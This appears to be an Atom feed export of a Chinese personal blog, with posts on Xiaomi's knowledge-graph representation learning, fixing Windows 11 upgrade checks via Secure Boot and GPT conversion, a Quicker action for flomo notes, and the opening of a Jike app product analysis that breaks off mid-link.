    <entry>
      <title>小米在知识图谱表示学习方向的探索和实践</title>
      <link href="/post/d115.html"/>
      <url>/post/d115.html</url>
      
        <content type="html"><![CDATA[<p>这篇文章是我给公众号DataFunTalk整理的关于一次报告，初衷还是因为涉猎过一些知识图谱相关的知识，大家一起看看吧~</p><h2 id="导读"><a href="#导读" class="headerlink" title="导读"></a>导读</h2><p>今天为大家带来的分享内容是小米在知识图谱表示学习方向的探索和实践。主要围绕以下四点展开:</p><ol><li>业务介绍 小米知识图谱的架构和业务；</li><li>算法介绍 融合文本和知识图谱的表示学习方法；</li><li>算法应用 知识表示学习在实体链接、实体推荐、知识补全的应用；</li><li>总结 总结和展望；</li></ol><h2 id="业务介绍"><a href="#业务介绍" class="headerlink" title="业务介绍"></a>业务介绍</h2><h3 id="小米知识图谱团队"><a href="#小米知识图谱团队" class="headerlink" title="小米知识图谱团队"></a>小米知识图谱团队</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210614205319.png" alt="小米知识图谱团队"  /><p>小米知识图谱团队，旨在硏究知识图谱在开放领域和行业领域的构建和应用技术，把知识图谱推广到相关的业务场景上。目前团队已经构建了超百亿目前团队已经构建了超百亿的开放知识，以及涉及十多个领域的高质量知识，提供了实体检索、实体链接、概念图谱等高质量的服务，并且服务于小爱同学、小米网、小米信息流等应用方的智能问答、智能客服商品推荐、商品搜索等业务。</p><h3 id="知识图谱为小爱赋能"><a href="#知识图谱为小爱赋能" class="headerlink" title="知识图谱为小爱赋能"></a>知识图谱为小爱赋能</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210614205503.png" alt="知识图谱为小爱赋能"  /><p>这是一个知识图谱为小爱赋能的例子。当用户询问巩俐的籍贯的时候，我们会从库中去给出相应的答案，并且会给出巩俐其他的一些实体信息。那么具体是怎么实现的呢？下面简单介绍一下处理流程。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210614205645.png" alt="处理流程"  /><p>当用户询问一个问题（query）时，语音设备首先会进行语音的识别，然后是意图的识别，比如说问题是“武汉大学周边有什么好吃的？”，它的解答流程就是：</p><ol><li><p>首先通过分析发现用户的意图是想询问”美食“相关的事物；</p></li><li><p>然后通过实体匹配去进行实体的识别，实体的链接以及属性的归一等处理。确定用户询问的是“武汉大学”这个实体相关的推荐实体属性；</p></li><li><p>据此从库中查询相应的结果，并且作为输出；</p></li><li><p>另外我们还会针对该实体做实体的推荐，以此实现相似问题的推荐；</p></li></ol><h2 id="算法介绍"><a href="#算法介绍" class="headerlink" title="算法介绍"></a>算法介绍</h2><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210614221139.png"  /><p>知识表示学习是指基于分布式的表示思想，将实体或者是关系的语义信息映射到低维、稠密、实值的向量空间中，使得语义相似的两个对象之间的距离也很相近。</p><p>常见的表示学习方法是融合事实信息的方法，比如基于翻译、张量分解、神经网络和图神经网络的各种模型，但是在这些大规模知识图谱中存在实体与关系长尾分布的问题，即极少数的个体占极高的数量，而大多数的个体只占了极少的数量。在图谱中，长尾分布体现为很多实体数量极少甚至没有关系事实，这就导致数据存在很严重的稀疏性。</p><p>对于这些长尾的实体和关系，在没有或者很少关系的情况下，仅基于传统的事实三元组（头部，关系，尾部）进行学习，是没有办法得到的。对此有什么解决办法？</p><ol><li>利用知识库中其他的信息，比如说文本描述信息、信息实体类型、关键路径、逻辑规则等，还包括实体的属性、时序信息、图结构等；</li><li>利用知识库外的海量信息，比如说互联网等，包含大量知识库实体和关系的有关的信息；</li><li>知识表示学习的应用，比如说知识图谱内的链接预测，三元组块分类、实体分类等，应用到知识图谱以外的，比如实体链接、实体推荐、关系抽取等；</li></ol><h3 id="融合文本描述的优势"><a href="#融合文本描述的优势" class="headerlink" title="融合文本描述的优势"></a>融合文本描述的优势</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615102729.png" alt="融合文本描述的优势"  /><p>融合文本描述的优势有哪些？</p><ul><li><p>发掘实体之间的语义相关性，精确的语义表述能够提升三元组的可区分性。在上面的例子中我们可以看到{撒贝宁，配偶，李白}，而李白的描述文本中就存在”撒贝宁妻子“这样的关键词。该情境下，融合文本描述的语义信息能够帮助发掘更多的语义之间的相关性；</p></li><li><p>当一些实体对于现有的知识图谱来说是新的，并且仅仅带有描述性信息的时候，传统的知识图谱表示学习方法不能够表示这些新的实体，因为图谱在训练的时候并没有考虑到这个概念，但是融入了文本描述的模型，就能够通过描述信息建立这些实体的表达；</p></li></ul><p>通常将实体的类型、文本描述和重要的三元组按照一定的规则进行拼接，构成一段文本，作为实体的描述文本，这段文本比简单的文本描述包含更多的信息。</p><h3 id="文本与知识图谱对齐"><a href="#文本与知识图谱对齐" class="headerlink" title="文本与知识图谱对齐"></a>文本与知识图谱对齐</h3><p>下面将会介绍两种经典的融合文本和知识图谱的知识表示学习方法，这两种方法都可以将实体向量、关系向量和词向量放到同一个语义空间下。为什么要把文本以及词向量放到一个空间中？因为如果我们遇到了需要同时处理文本和实体的任务，实体和文本中的单词做内积等向量运算才会有意义，依靠这些运算方法我们才能比较实体和文本之间的单词的关系。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615103857.png" alt="文本与知识图谱对齐"  /><p>这一篇文章描述了比较经典的文本与知识图谱对齐的模型Jointly（联合模型），作者先后发表了两篇论文来优化该方法。</p><p>文章研究的内容是融合文本信息到知识图谱中，实现知识图谱中的实体和实体描述文本联合嵌入表示。</p><p>对齐模型的关键在于将实体向量、关系向量和词向量表示在同一个语义空间下。我们要求实体的表示向量不仅满足知识图谱的结构化约束，同时也要被文本描述中的词向量进行约束。</p><p>模型一共分为三个部分：</p><ol><li>文本嵌入，采用skip-gram模型，采用欧式距离衡量两个单词之间的相似性，训练词与词之间的约束；</li><li>知识嵌入，采用是Trans-E模型，训练实体与实体之间的约束；</li><li>对齐，利用文本描述对齐，训练实体和文本之间的约束，确保关系能够和文本的单词在同一个语义空间中。</li></ol><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615105048.png" alt="文本与知识图谱对齐"  /><p>第二篇论文也根据类似的原理，将基于平移的嵌入方法从特定的三元组嵌入扩展到了文本感知模型，提出了名为DKRL的模型。该模型的特点是：</p><ul><li><p>对于事实元组论文采用了典型的Trans-E模型，通过最大似然值获得实体和关系的嵌入；</p></li><li><p>对于描述文本，论文使用了连续词袋模型和深度卷积模型对文本进行嵌入。连续词袋模型忽略了文本的词序，而卷积模型会考虑词序；</p></li></ul><p>对每一个实体，DKRL都会学习语义的嵌入和结构的嵌入，再通过右侧的一系列公式进行拟合。</p><h3 id="需求和实现"><a href="#需求和实现" class="headerlink" title="需求和实现"></a>需求和实现</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615130621.png" alt="需求和实现"  /><p>后续任务需要通过预训练得到词向量，实体向量，并且保证两者之间需要能够计算相似度，同时也要保证实体向量和实体向量之间可以计算相似度。上文介绍的两个模型均可以满足该需求。右上的表格展示了几个不同的模型在链接预测任务上的效果，联合模型，即第一篇论文中的模型展现了较好的效果，于是我们基于该模型对实体和词进行了训练，得到了词向量、关系向量以及实体向量。该模型的效果具体体现在：</p><ul><li><p>由图一（左上） 可以看到”王者荣耀“这个词和”李白“这个候选实体之间的相似度评分，该分数表明模型学习到了词和实体之间的关联；</p></li><li><p>由图二（右上） 可以看到虽然”唐代诗人李白“的文本描述中不存在”将进酒“一词，但是模型也学到了其关联；</p></li><li><p>图三图四（左下和右下）显示，模型也学习到了实体向量与实体向量之间的关系，比如植物”小米“实体向量和水果”苹果“实体向量比较靠近，而”小米公司“的实体向量和”苹果公司“的实体向量比较靠近；</p></li></ul><p>这些特性对完成后续的任务有很大的帮助。</p><h2 id="算法应用"><a href="#算法应用" class="headerlink" title="算法应用"></a>算法应用</h2><h3 id="实体链接"><a href="#实体链接" class="headerlink" title="实体链接"></a>实体链接</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615132930.png" alt="实体链接"  /><p>实体链接把文本中的实体指称项，即实体名称，链接到知识库中对应的实体上。</p><p>举一个例子来帮助大家理解实体链接，比如问题”王者荣耀中的李白有哪些台词？“，为了解答这个问题我们需要：</p><ol><li>识别句子中的核心实体”李白“；</li><li>从库中检索”李白“所有的候选实体；</li><li>实体链接，从众多的是候选实体中找到正确的实体，与句子中的”李白“进行匹配；</li></ol><p>实体链接的难点主要有两个方面：</p><ul><li>实体会有不同的表达方式（mention），比如”青年居士李太白“，也对应了李白这个实体。</li><li>同一个表达方式也会对应不同的实体，比如说”王者荣耀中李白的技能是什么？“，”李白和杜甫并称为什么？“，这两句中实体的表达方式都是“李白”，但是对应了不同的实体。</li></ul><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615133844.png" alt="实体链接"  /><p>左侧图中展示了实体链接的处理流程，这里详细介绍一下实体消歧部分。</p><p>实体消歧包括两个模块，第一个部分是粗排，第二个部分是精排。</p><h4 id="关于粗排"><a href="#关于粗排" class="headerlink" title="关于粗排"></a>关于粗排</h4><p><strong>为什么要做粗排处理？</strong></p><p>在做候选实体生成时，我们希望从库中获取尽可能多的相关实体，确保没有遗漏正确实体。但这样做会导致消歧这一步骤被引入了太多的噪声，造成消歧效率的下降。所以需要粗排模型来降低候选实体的个数。经过实验，粗排后，消歧准确率提升了3%，预测的速度提升了50%，而召回率仅仅下降了0.4%。</p><p>举个例子，比如“王者荣耀中的李白有哪些台词？“这个问题，在我们的库中”王者荣耀“的候选实体有71个，”李白“的候选实体有59个。在粗排时，我们会为每一个候选实体进行打分，按照相关度从大到小进行排列，选择每一个mention所对应的最相似的n个实体(Top n)，作为精排的输入。</p><p><strong>如何实现粗排？</strong></p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615135927.png" alt="关于粗排"  /><p>粗排模型，要求高精度、高性能。我们采用了上一节中融合多元信息知识表示学习方法所训练得到的实体向量和词向量，因为他们处在同一个向量空间中，我们可以对其进行向量计算。定义了三个特征，分别是Context和Coherence以及LinkCount：</p><ul><li><p>Context 表示mention的上下文特征，它通过候选实体向量和问题中的每一个词向量进行乘积运算得到，用于发现问题中哪些词和候选实体相关。获取该特征的流程为：首先利用head attention选择Top R个词向量，通过softmax函数求这些词向量的相似度分数权重，所得的权重与其对应的词向量进行加权，作为问题的上下文向量表示，该向量与候选实体向量进行相乘，得到上下文特征；</p></li><li><p>Coherence 表示实体的一致性，通过计算候选实体和问题中不同mention的候选实体相关性来实现。每一个mention的候选实体仅保留一个，求取平均值作为Coherence的特征；</p></li><li><p>LinkCount 表示实体的先验知识，通过标注数据而来。计算的方法是mention链接到该实体的次数除以mention出现的次数；</p></li></ul><p>利用一个多层感知机对这三个特征进行融合，最终得到每一个候选实体的粗排分数。</p><h4 id="关于精排"><a href="#关于精排" class="headerlink" title="关于精排"></a><strong>关于精排</strong></h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615142806.png" alt="关于精排"></p><p>在粗排之后，每一个mention的候选实体个数被大大降低，此时我们会对这些实体进行精排处理。精排模型中，我们利用Bert构建一个句子对二分类模型，用来判断候选实体和问题中的mention相关度。具体流程如下：</p><ol><li>该模型的输入是一个句子对，text_a是标记了mention位置的文本，text_b是候选实体的描述文本。句子对经过Bert编码之后取[CLS]向量，再经过全连接层，得到上下文特征；</li><li>合并粗排的三个特征进行全连接的融合训练；</li><li>对候选实体进行二次排序；</li><li>预测，选择Top 1的实体作为mention链接的实体；</li></ol><p>同时对训练进行了一些优化，利用知识图谱中的关系三元组构建消歧的样本，关系三元组包括头实体、关系和尾实体。头实体和尾实体有多种表达方式（mention），利用这些不同的表达方式，我们可以去构建大量的正负样本，来帮助我们去学习mention和实体之间的语义特征关系，只需要少量经过标注的线上问题，就可以达到较好的消歧效果。</p><h3 id="实体推荐"><a href="#实体推荐" class="headerlink" title="实体推荐"></a>实体推荐</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615143943.png" alt="实体推荐"></p><p>这两张图展示了实体推荐的应用场景，实体推荐是根据给定的实体推荐一系列相关的实体。我们对实体推荐的工作暂时还处于起步的阶段，并没有考虑复杂的个性化推荐，目前只关注实体之间的相似度。</p><p>左图展示了实体链接如何应用于智能问答问题推荐，问题通过SLU处理之后会得到其意图和主实体，然后借助实体推荐得到相关的实体，相关实体被用来构建相关的问题，比如说”武汉大学周边好吃的？“，识别到其主实体为”武汉大学“、核心意图为”美食“，以此推荐实体相关的问题，比如说”华中科技大学周边有什么好吃的？“，”清华大学周边有什么好吃的？“，”武汉科技大学周边有什么好吃的？“。同时实现了推荐意图相关的问题，比如说”武汉大学周边有什么好玩的？“，”武汉大学周边有什么景点？“，”武汉大学周边有什么酒店？“等等。</p><p>右图展示了实体推荐在SS图谱自动化构建平台上的应用，当用户搜索一个实体的时候，平台会为其推荐相关的实体。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615145109.png" alt="实体推荐在SS图谱自动化构建平台上的应用"></p><p>实体推荐的难点在于”冷启动问题“，即如何去寻找实体的相关实体。</p><p>我们发现百科页面关系三元组以及新闻中的共享实体，都可以作为相关实体进行推荐。于是我们对百科页面知识图谱中的关系三元组和经过实体链接处理的新闻中的实体进行抽取，以类别为标准进行筛分，作为实体推荐模型的正样本。而负样本可以从库中的其他实体中抽取。</p><p>实体推荐模型分为两个部分，表示模型和匹配模型：</p><ul><li><p>表示模型  利用第二节中的DKRL模型进行知识表示学习。学习关系三元组中的结构化信息，编码部分使用Bert进行替换；</p></li><li><p>匹配模型  利用DSSSM模型，复用了表示模型中学习到的参数，将两个实体编码成向量，通过计算余弦相似度来去衡量两个实体之间的相关度；</p></li></ul><h3 id="知识补全"><a href="#知识补全" class="headerlink" title="知识补全"></a>知识补全</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615150143.png" alt="知识补全"></p><p>在构建知识图谱时，需要从半结构化或者非结构化数据中抽取三元组，但这些三元组难免会存在信息缺失情况，比如左图中，小米代表人物中林斌、王翔等人，都缺失了超链接，撒贝宁配偶、父母、妹妹倒也都缺失了超链接，这就导致在构建知识图谱时，不能获取完整的关系三元组。</p><p>实体补全任务可以概括为：针对已知的头实体、关系和尾实体mention的情况下，关联库中的实体以补全三元组。我们的设计方案如下：</p><ol><li><p>利用Schema去限定尾实体的类别；</p></li><li><p>通过尾实体的mention筛选得到尾实体的候选实体，构造三元组；</p></li><li><p>通过三元组分类模型判断构造的三元组是否正确；</p></li><li><p>经过对这些三元组的分数进行排序之后，选择Top 1且预测正确的三元组；</p></li></ol><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615151115.png" alt="知识补全"></p><p>三元组的构建也考虑了描述实体的文本，我们再次利用了神通广大的BERT完成模型的构建，参考了KG-BERT这篇论文。</p><p>将已知的关系三元组如上图所示进行构造，text_a是头实体的描述文本，text_b是关系的文本名称，text_c是尾实体的描述文本，这些输入经过BERT的编码之后，再经过一个全连接层，计算得到语义特征，并和另外一个结构化的特征进行融合，最终得到一个评价分数。这里的”结构化特征“由蓝色框中的方程进行表示，整个模型的loss，可以用红色框中的方程表示。</p><p>举个例子，比如判断三元组{撒贝宁，配偶，李白}是否正确，”李白“的第一个候选实体是正确的，可以作为正样本，其他实体都是负样本，然后对模型进行训练，预测每一对自动构建的三元组的分数，按照从大到小的顺序进行排序，选择分数大于0.5且Top 1的三元组作为正确的三元组，补充到知识图谱当中。</p><h2 id="总结与展望"><a href="#总结与展望" class="headerlink" title="总结与展望"></a>总结与展望</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615152939.png" alt="总结与展望"></p><h2 id="参考文献"><a href="#参考文献" class="headerlink" title="参考文献"></a>参考文献</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210615152904.png" alt="参考文献"></p><h2 id="Q-amp-A"><a href="#Q-amp-A" class="headerlink" title="Q&amp;A"></a>Q&amp;A</h2><p>Q：在实体链接的过程中，它的正负样本的比例是什么？</p><p>A：1:3~1:5。</p><p>Q：这个比例是如何确定的？</p><p>A：这是通常情况下会选取的比例。</p><p>Q：负样本的选取是随机的还是有其他策略？</p><p>A：采用动态负采样，然后将模型每一次学错的样本，放入到我们采样的副样本中，进行下一轮的迭代，让他去学习，用这种策略去加强模型对于预测错误样本的一些纠正。</p><p>Q：在知识补全过程中，评测指标是什么？</p><p>A：最重要是准确率，我们这边入库的标准就是要在95%以上，人工评测之后95%以上我们大概才会考虑入库。而召回率很难考量。</p><p>Q：知识补全举的例子是之前已经存在于知识库的，这个补全的信息是如何取得的？</p><p>A：训练的是已经存在知识图谱中的关系三元组，但是做预测的时候，我们仅仅只知道头实体关系以及尾实体的mention。</p><p>Q：实体链接和推理任务的区别在哪里？</p><p>A：实体链接是匹配库中的实体，这不算是一个推理过程，最多只能算一个匹配的过程。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
            <tag> 表示学习 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>为什么我的电脑不能装Win11？</title>
      <link href="/post/88d2.html"/>
      <url>/post/88d2.html</url>
      
        <content type="html"><![CDATA[<p>最近微软更新了win11，对于比较喜欢尝试新东西的我，当然想试一试。于是下了官方提供的检测软件<code>电脑运行状况概览</code>，结果提示我不能够升级！我的电脑配置完全满足最低配置要求，而且也支持网上说的TPM2.0。但是这个程序就是告诉我不符合要求，也没说哪里不符合要求😒然后看到了一个网友的说，中文环境下这个程序就是显示不全，要切换到英文环境才可以…试了一下果然是这样，提示我电脑不支持Secure boot。进BIOS改成了secure boot，结果</p><p><strong>电脑直接启动不了了！！</strong></p><p>还好我所有的文件都有备份到云，就是为什么会不能开机呢？原来是我电脑磁盘的分区表是MBR格式，要想用secure boot必须是GPT格式的分区表。我试了一下百度到的命令行方法，不行。下载了DISKGENIUS改格式，也不行。最后试了一下傲梅分区助手的一键转换格式，原来是我的分区设置有问题，两个分区都是<strong>主分区</strong>，想要转换为GPT格式必须只有一个<strong>主分区</strong>，吐槽一下DISKGENIUS，并没有提示到这一点。用傲梅助手分区助手把其中一个分区转换成逻辑分区，再转换分区表，设备启动顺序里找到UEFI:HardDisk这一项，放到最前面，打开secure boot，开机成功！然后运行检测软件，噔<del>噔噔</del></p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210628205927.png" alt="成功的画面"></p><blockquote><p>总结一下，你的电脑必须满足四个条件：</p><ol><li>最低配置要求</li><li>支持TPM2.0</li><li>支持secure boot</li><li>磁盘为GPT格式（3的前提条件）</li></ol></blockquote>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> windows </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>flomo NOW——快速创建flomo笔记</title>
      <link href="/post/73ed.html"/>
      <url>/post/73ed.html</url>
      
        <content type="html"><![CDATA[<h2 id="关于Quicker"><a href="#关于Quicker" class="headerlink" title="关于Quicker"></a>关于Quicker</h2><p><a href="https://getquicker.net/">Quicker</a>是我一直都在使用的工具软件。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210523194705.png" alt="我的Quicker界面" style="zoom:80%;" /><p>上图是我的Quicker操作界面，简单概括一下这个软件：我们可以在Quicker中自己编辑“动作”或者使用他人编辑好的“动作”，简单到打开一个软件，复杂到使用Quicker进行文字识别。至于价格，免费版的Quicker会有动作个数限制，专业版（￥56一年）没有限制而且多了很多稀奇古怪的功能。</p><p>我一直不遗余力的向身边的同学安利Quicker，因为它给我带来了巨大的效率提升，而且我不必为了OCR装OCR软件，为了划词翻译而装划词翻译软件，各种功能都能在Quciker中实现🤣</p><h2 id="关于flomo"><a href="#关于flomo" class="headerlink" title="关于flomo"></a>关于flomo</h2><p><a href="https://flomoapp.com/">flomo · 浮墨笔记</a>是我的女朋友跟我推荐的一款笔记工具，语雀虽然已经很好的帮我储存了我的文章，但却有着十分糟糕的速记体验，而flomo相比于语雀“知识库”的定位，更像是一个“灵感库”，用卡片记录思考，用标签分类卡片，非常适用于速记和回顾。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/%E5%9B%BE%E7%89%87.png" alt="flomo的多端体验"></p><h2 id="关于flomo-NOW"><a href="#关于flomo-NOW" class="headerlink" title="关于flomo NOW"></a>关于flomo NOW</h2><p>产生编辑这个Quicker动作的想法主要来于<strong>我❤女朋友在用flomo！</strong></p><p>它融入了我对笔记产品的一些粗浅思考</p><p>🎈如果你还没有flomo账号，可以试着注册一下，这里是我的邀请码<code>ODE3NjM</code></p><p>来看看我这个小工具的食用指南吧😊</p><h2 id="flomo-NOW食用指南"><a href="#flomo-NOW食用指南" class="headerlink" title="flomo NOW食用指南"></a>flomo NOW食用指南</h2><h3 id="软件下载-amp-动作安装"><a href="#软件下载-amp-动作安装" class="headerlink" title="软件下载&amp;动作安装"></a>软件下载&amp;动作安装</h3><p>在<a href="https://getquicker.net/">Quicker</a>的主页下载并安装适合你的Quick版本，下载完成后记得设置你的Quicker<strong>快捷键</strong>，比如我的快捷键是鼠标侧键。使用快捷键可以快速地调出Quicker的界面或者快速使用特定的动作。另外，建议保持Quiker开机运行。</p><p>接下来在动作库中搜索“flomo NOW”或者直接点击<a href="https://getquicker.net/Sharedaction?code=d8de6a72-bc82-4c7d-32f5-08d91d10afcd&fromMyShare=true">链接</a>跳转到本动作的页面</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210527104725.png" alt="每次更新动作都会审核……"></p><p>选择将动作复制到剪贴板，在Quicker主界面的空白按钮处右键，选择<strong>粘贴分享的动作</strong></p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210524094708.png" alt="安装动作" style="zoom:50%;" /><h3 id="获取你的flomo-API"><a href="#获取你的flomo-API" class="headerlink" title="获取你的flomo API"></a>获取你的flomo API</h3><p>成功注册flomo账号之后，我们可以在如图所示的入口找到flomo提供的API</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210523010615.png" alt="获取API入口" style="zoom:50%;" /><p>文本框中的网址就是我们需要用到的API</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210523010920.png" alt="记录API" style="zoom:50%;" /><h3 id="初始化"><a href="#初始化" class="headerlink" title="初始化"></a>初始化</h3><p>初次使用flomo NOW会提醒你输入flomo的API以及默认的标签，其中</p><ul><li>API为上文提到的网址；</li><li>多个标签之间可以使用空格进行分隔。</li></ul><h3 id="划词模式"><a href="#划词模式" class="headerlink" title="划词模式"></a>划词模式</h3><blockquote><p>划词模式曾经可以一键划词并记录，但在后续的某一次更新中，我让这个操作路径适当延长了。</p></blockquote><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210624102614.gif" alt="划词模式" style="zoom:80%;" /><p>你还可以右键flomo NOW打开自己的flomo主页，查看自己保存的笔记，或者使用flomo的界面保存图片（目前flomo的API还不支持图片）</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210527104920.png" alt="打开个人主页"></p><h4 id="Tips"><a href="#Tips" class="headerlink" title="Tips"></a>Tips</h4><ul><li><p>划词模式下，所有笔记都使用默认Tag，可以右键动作→配置信息进行修改。</p></li><li><p>在网页中时，划词模式会返回该网页的网址，结构如下图</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210523014521.png" alt="划词模式产生的默认卡片形式" style="zoom:80%;" /></li></ul><h3 id="创作模式"><a href="#创作模式" class="headerlink" title="创作模式"></a>创作模式</h3><p>不选择任何文字直接点击flomo NOW会启动创作模式，输入方式和flomo一样。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210624103430.gif" alt="创作模式" style="zoom:67%;" /><h4 id="识别"><a href="#识别" class="headerlink" title="识别"></a>识别</h4><blockquote><p>想做这个功能的原因主要有两个，第一是有时候我会用电脑端的微信读书<del>摸鱼</del>；其次是有些文字内容可能本来就是图片，比如微博的长图。这时候就需要动用OCR识别文字了，由于使用的是基础版API，<strong>不能保证识别的准确性</strong>。</p></blockquote><p>在创作模式中点击文本识别→框选想要识别的文字→在编辑器中修改结果（修改错误，添加标签）→完成。</p><h4 id="灵感（可写的事）"><a href="#灵感（可写的事）" class="headerlink" title="灵感（可写的事）"></a>灵感（可写的事）</h4><blockquote><p>算是一个彩蛋吧，灵感来自于《642件可写的事》，这本书我买了之后一篇都没有写…试着把它搬到了flomo NOW中，看看能不能激励一下创作。</p></blockquote><p>点击创作模式中的灵感，对话框会随机给出一条tag，试着照他说的写吧~</p><h4 id="解析"><a href="#解析" class="headerlink" title="解析"></a>解析</h4><blockquote><p>希望我对其他事物的评价，也能存在我的知识库中，所以做了网址解析功能，为评价做个引子。</p></blockquote><p>目前支持两个网站：B站（个人UP主上传的视频），豆瓣（书籍和影视），使用方法都是复制链接粘贴进对话框。</p><h3 id="memo计数（角标）"><a href="#memo计数（角标）" class="headerlink" title="memo计数（角标）"></a>memo计数（角标）</h3><blockquote><p>这个想法来源于各种游戏的成就系统以及flomo分享下的关于memo个数和使用天数描述，想让大家感受到使用flomo NOW记录笔记的频率，或许也能激励大家更多的思考和记录。</p></blockquote><p>memo计数功能默认是开启的，你会在动作右上角看到memo计数的角标。当然，如果你不喜欢它，可以在配置中关闭。</p><h3 id="快捷键（可选的）"><a href="#快捷键（可选的）" class="headerlink" title="快捷键（可选的）"></a>快捷键（可选的）</h3><p>如果你的快捷键还有空余的话，可以右键flomo NOW→信息→全局快捷键，给flomo NOW绑定一个快捷键，这样就可以不用调出Quicker界面直接使用该动作了。</p><h2 id="更新日志"><a href="#更新日志" class="headerlink" title="更新日志"></a>更新日志</h2><ul><li>5.23 添加了OCR模式，更改了一些说明和图片，更改动作名称和图标，更新创作模式的交互。</li><li>5.24 更改OCR模式的交互入口，增加“可写的事”，随机生成一个可以展开叙述的主题。</li><li>5.27 “可写的事”更名为“灵感”，现在统一在配置菜单管理和修改灵感；增加了【memo计数】，默认在动作右上角显示使用flomo NOW记录的memo数，可以在配置菜单关闭；修改了一些创作模式的图标和介绍，让他们看起来更统一且明了。</li><li>6.03 更新网址解析：目前支持解析B站个人UP主上传的视频；豆瓣影视和书籍的解析。</li><li>6.22 更新个人主页的容器，现在统一使用Edge或Chrome的APP模式，更精简、更快速。</li><li>6.23 适当延长了划词模式的操作路径</li></ul><p><strong>第一次更新和最后一次更新刚好一个月，历经18个版本，flomoNOW已经可以胜任我日常的记录工作了。</strong></p><p><strong>这是一个融入了我对笔记产品思考的插件，希望它能帮到你！</strong></p>]]></content>
      
      
      <categories>
          
          <category> 实践 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Quicker </tag>
            
            <tag> flomo </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>即刻——从资讯到社交</title>
      <link href="/post/8d88.html"/>
      <url>/post/8d88.html</url>
      
        <content type="html"><![CDATA[<h2 id="写在最前"><a href="#写在最前" class="headerlink" title="写在最前"></a>写在最前</h2><ul><li><p>这篇文章是我写的第一篇产品分析文档，它注定是不全面的、幼稚、粗浅的，我会不断补上这篇文章的漏洞；</p></li><li><p>以下这个表格将被用来记录这篇文章的写作历程。</p><table><thead><tr><th>日期</th><th>修改</th></tr></thead><tbody><tr><td>2021-5-09</td><td>🚩有了这个想法，创建了第一个markdown文件</td></tr><tr><td>2021-5-18</td><td>😀增加了这个【写在最前】，开篇【整体框架】记录了三篇文章的架构</td></tr><tr><td>2021-5-19</td><td>🙂完成了1.1节【别人用什么框架】</td></tr><tr><td>2021-6-29</td><td>😊完成了即刻的产品架构</td></tr></tbody></table></li></ul><h2 id="1-整体框架"><a href="#1-整体框架" class="headerlink" title="1.整体框架"></a>1.整体框架</h2><h4 id="1-1别人用什么框架"><a href="#1-1别人用什么框架" class="headerlink" title="1.1别人用什么框架"></a>1.1别人用什么框架</h4><p>首先我要确定我这篇文章的整体框架，说实话我也不清楚要有什么样的结构，所以我们先学习一下别人的结构吧。因为我并不熟悉这些框架，也不好评价，与其一刀切只看好的不如来个随机采样，下面就是我“采样”的几篇文章的架构：</p><h5 id="全世界APP产品分析：冷门？宝藏"><a href="#全世界APP产品分析：冷门？宝藏" class="headerlink" title="全世界APP产品分析：冷门？宝藏"></a><a href="http://www.woshipm.com/evaluating/4391597.html">全世界APP产品分析：冷门？宝藏</a></h5><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210518223206.png" alt="全世界APP" style="zoom: 67%;" /><p>这篇文章是我随机到的第一篇，我并没有过多注意他的内容。单从架构来说，我接触到了两个产品分析的方法或者说是角度</p><ul><li>SWOT分析法：</li></ul><blockquote><p>在现在的<a href="https://wiki.mbalib.com/wiki/%E6%88%98%E7%95%A5%E8%A7%84%E5%88%92">战略规划</a>报告里，SWOT分析应该算是一个众所周知的工具。来自于<a href="https://wiki.mbalib.com/wiki/%E9%BA%A6%E8%82%AF%E9%94%A1%E5%92%A8%E8%AF%A2%E5%85%AC%E5%8F%B8">麦肯锡咨询公司</a>的SWOT分析，包括分析企业的优势（Strengths）、劣势（Weaknesses）、机会（Opportunities）和威胁（Threats）。因此，SWOT分析实际上是将对企业内外部条件各方面内容进行综合和概括，进而分析组织的优劣势、面临的机会和威胁的一种方法。</p></blockquote><ul><li>用户体验的层次分析，包括战略层，范围层，结构层，框架层和表现层。有没有更通俗的解释？这点我们在做到这一步的时候再精进~</li></ul><h5 id="虎扑APP产品分析报告"><a href="#虎扑APP产品分析报告" class="headerlink" title="虎扑APP产品分析报告"></a><a 